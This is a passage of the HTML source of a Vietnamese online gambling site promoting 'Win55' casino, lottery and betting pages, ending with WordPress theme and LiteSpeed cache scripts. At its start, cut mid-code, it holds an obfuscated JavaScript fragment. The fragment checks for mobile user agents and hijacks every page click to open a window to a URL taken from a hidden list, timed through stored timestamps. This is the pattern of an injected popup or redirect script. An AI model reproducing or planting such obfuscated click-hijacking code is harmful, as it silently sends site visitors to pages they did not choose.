)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp(i|ip)|hs-c|ht(c(-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac(|-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt|kwc-|kyo(c|k)|le(no|xi)|lg(g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></p><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Trang chủ Win55 2026 © <strong>SEO là top 1</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zskdh.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306"><a href="https://zskdh.ru.com/" aria-current="page">Win55</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://zskdh.ru.com/no-hu-win55/">Nổ hũ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://zskdh.ru.com/ban-ca-win55/">BẮN CÁ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://zskdh.ru.com/game-bai-win55/">GAME BÀI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://zskdh.ru.com/casino-win55/">CASINO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://zskdh.ru.com/the-thao-win55/">THỂ THAO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://zskdh.ru.com/esports-win55/">Esports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://zskdh.ru.com/blockchain-win55/">Blockchain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://zskdh.ru.com/xo-so-win55/">XỔ SỐ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://zskdh.ru.com/da-ga-win55/">ĐÁ GÀ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://zskdh.ru.com/khuyen-mai-win55/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://zskdh.ru.com/blog-game-win55/">BLOG GAME</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.19.1"},"ajaxurl":"https://zskdh.ru.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://zskdh.ru.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!0},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zskdh.ru.com/wp-content/litespeed/js/e90d25b6aac41ebfd6aaf219c949a734.js?ver=25b59"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-06 13:01:08 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-06 13:01:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->